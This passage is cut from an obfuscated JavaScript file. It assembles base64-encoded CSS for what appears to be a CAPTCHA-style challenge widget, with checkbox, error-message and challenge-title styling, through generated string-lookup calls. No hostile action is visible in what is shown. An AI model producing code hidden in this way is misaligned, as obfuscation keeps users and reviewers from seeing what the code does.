0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0x